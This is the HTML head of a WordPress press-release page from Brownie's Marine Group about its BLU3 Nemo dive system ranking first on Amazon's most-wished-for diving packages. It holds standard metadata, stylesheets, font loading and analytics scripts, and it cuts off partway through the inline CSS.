

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/
body_size: 13899
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://browniesmarinegroup.com/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Brownie’s Marine Group Announces BLU3 Nemo is #1 on Amazon’s Most Wished for Diving Packages - Brownie&#039;s Marine Group</title>
	<link rel="canonical" href="https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brownie’s Marine Group Announces BLU3 Nemo is #1 on Amazon’s Most Wished for Diving Packages - Brownie&#039;s Marine Group" />
	<meta property="og:description" content="PDF Button Pompano Beach, Florida, March 02, 2021 (GLOBE NEWSWIRE) &#8212; Brownie&#8217;s Marine Group, Inc. (OTCQB: BWMG), a leading developer, manufacturer and distributor of tankless dive equipment and high pressure air and industrial compressors in the marine industry, announces today that the Nemo, it’s portable battery operated surface supplied air dive system, manufactured and sold [&hellip;]" />
	<meta property="og:url" content="https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/" />
	<meta property="og:site_name" content="Brownie&#039;s Marine Group" />
	<meta property="article:publisher" content="https://www.facebook.com/BrowniesMarineGroup/" />
	<meta property="article:published_time" content="2021-03-02T18:52:32+00:00" />
	<meta property="article:modified_time" content="2021-03-02T18:52:34+00:00" />
	<meta name="author" content="Brownie&#039;s Marine Group" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BrowniesMarine" />
	<meta name="twitter:site" content="@BrowniesMarine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brownie&#039;s Marine Group" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/#article","isPartOf":{"@id":"https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/"},"author":{"name":"Brownie's Marine Group","@id":"https://browniesmarinegroup.com/#/schema/person/b01eb1777a537bbc8c57870bcc350d77"},"headline":"Brownie’s Marine Group Announces BLU3 Nemo is #1 on Amazon’s Most Wished for Diving Packages","datePublished":"2021-03-02T18:52:32+00:00","dateModified":"2021-03-02T18:52:34+00:00","mainEntityOfPage":{"@id":"https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/"},"wordCount":599,"publisher":{"@id":"https://browniesmarinegroup.com/#organization"},"keywords":["amazon","battery operated","diving packages","NEMO BLU3","Nemo by BLU3","Tankless Diving"],"articleSection":["BLU3","Press Releases"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/","url":"https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/","name":"Brownie’s Marine Group Announces BLU3 Nemo is #1 on Amazon’s Most Wished for Diving Packages - Brownie&#039;s Marine Group","isPartOf":{"@id":"https://browniesmarinegroup.com/#website"},"datePublished":"2021-03-02T18:52:32+00:00","dateModified":"2021-03-02T18:52:34+00:00","breadcrumb":{"@id":"https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/"]}]},{"@type":"BreadcrumbList","@id":"https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://browniesmarinegroup.com/"},{"@type":"ListItem","position":2,"name":"NEWS","item":"https://browniesmarinegroup.com/blog/"},{"@type":"ListItem","position":3,"name":"Brownie’s Marine Group Announces BLU3 Nemo is #1 on Amazon’s Most Wished for Diving Packages"}]},{"@type":"WebSite","@id":"https://browniesmarinegroup.com/#website","url":"https://browniesmarinegroup.com/","name":"Brownie&#039;s Marine Group","description":"A Family of Unique Diving Brands","publisher":{"@id":"https://browniesmarinegroup.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://browniesmarinegroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://browniesmarinegroup.com/#organization","name":"Brownie's Marine Group","url":"https://browniesmarinegroup.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://browniesmarinegroup.com/#/schema/logo/image/","url":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMG_Clear.png","contentUrl":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMG_Clear.png","width":800,"height":323,"caption":"Brownie's Marine Group"},"image":{"@id":"https://browniesmarinegroup.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BrowniesMarineGroup/","https://x.com/BrowniesMarine","https://www.instagram.com/browniesthirdlung/","https://www.youtube.com/channel/UCEkIZ6kDHU46mwJsL60M7Uw"]},{"@type":"Person","@id":"https://browniesmarinegroup.com/#/schema/person/b01eb1777a537bbc8c57870bcc350d77","name":"Brownie's Marine Group","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://browniesmarinegroup.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b2d33057df96a00b0cb97982c929c0987e8389ee1e1f259974fd2b065c974baa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b2d33057df96a00b0cb97982c929c0987e8389ee1e1f259974fd2b065c974baa?s=96&d=mm&r=g","caption":"Brownie's Marine Group"},"url":"https://browniesmarinegroup.com/author/mediabrowniedive-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Brownie&#039;s Marine Group &raquo; Feed" href="https://browniesmarinegroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brownie&#039;s Marine Group &raquo; Comments Feed" href="https://browniesmarinegroup.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://browniesmarinegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrowniesmarinegroup.com%2Fbrownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://browniesmarinegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrowniesmarinegroup.com%2Fbrownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opst-css-style-css' href='https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/css/all.min.css?ver=1.0.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://browniesmarinegroup.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://browniesmarinegroup.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stock-ticker-css' href='https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/css/stock-ticker.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='stock-ticker-custom-css' href='https://browniesmarinegroup.com/wp-content/uploads/stock-ticker-custom.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://browniesmarinegroup.com/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/css/woocommerce.min.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://browniesmarinegroup.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://browniesmarinegroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"1504","pageview_record_id":null,"rest_url":"https://browniesmarinegroup.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.21" id="op3-dashboard-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-XHERD8RNTP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["browniesmarinegroup.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XHERD8RNTP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://browniesmarinegroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://browniesmarinegroup.com/wp-json/wp/v2/posts/1504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://browniesmarinegroup.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://browniesmarinegroup.com/?p=1504' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-32x32.png" sizes="32x32" />
<link rel="icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-180x180.png" />
<meta name="msapplication-TileImage" content="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:transparent;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#232629;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#d7d7d7;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#a7272d;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a7272d;}.op-read-more{border-color:#a7272d;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#d7d7d7;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#d7d7d7;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#474747;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#a7272d;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#a7272d;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
                                        .op-homepage-hero-category:active{background-color:#a7272d;}body, p, .sm-wrap{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 